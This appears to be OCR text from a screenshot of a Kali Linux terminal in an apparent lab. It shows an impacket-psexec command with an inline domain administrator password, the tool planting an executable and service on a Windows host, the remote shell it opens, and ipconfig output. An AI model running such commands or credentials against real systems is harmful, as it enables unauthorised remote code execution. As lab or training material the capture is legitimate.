 1 2 3 4 2:52
kali@kali: ~/Desktop/test
Session Actions Edit View Help
(kali㉿kali)-[~/Desktop/test]
$ impacket-psexec test.com/administrator:win2k8dc.@10.10.10.1 -codec 936
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.1.....
[*] Found writable share ADMIN$
[*] Uploading file lEhwTBfR.exe
[*] Opening SVCManager on 10.10.10.1.....
[*] Creating service duno on 10.10.10.1.....
[*] Starting service duno.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f52c:c22f:e137:e587%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.1
子网掩码  . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . : 0.0.0.0
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 240e:32d:ca18:d000:a1a4:7796:2dcd:2bd0
本地链接 IPv6 地址. . . . . . . . : fe80::a1a4:7796:2dcd:2bd0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.15
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::1%11
192.168.1.1
隧道适配器 isatap.{6FD91375-0A5E-4F44-903A-76ADC3DA5025}:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5efe:10.10.10.1%12
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{B30A35DB-6AE8-4077-8CB3-2D85A318C80D}:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5efe:192.168.1.15%14
默认网关. . . . . . . . . . . . . :